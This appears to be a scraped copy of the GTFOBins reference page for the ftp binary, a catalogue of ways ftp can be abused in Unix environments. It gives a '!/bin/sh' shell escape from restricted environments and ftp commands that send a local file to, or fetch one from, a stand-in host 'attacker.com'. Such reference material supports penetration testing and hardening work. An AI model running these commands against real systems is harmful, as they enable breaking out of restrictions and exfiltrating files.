 https://gtfobins.github.io/gtfobins/ftp/
术 在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗
Shell File upload File download Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
ftp
!/bin/sh
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get